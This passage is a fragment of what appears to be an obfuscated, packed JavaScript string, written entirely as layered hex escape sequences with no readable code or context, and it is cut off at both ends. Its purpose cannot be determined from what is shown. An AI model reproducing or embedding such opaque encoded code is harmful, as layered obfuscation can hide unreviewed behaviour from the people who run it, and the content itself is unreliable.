5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x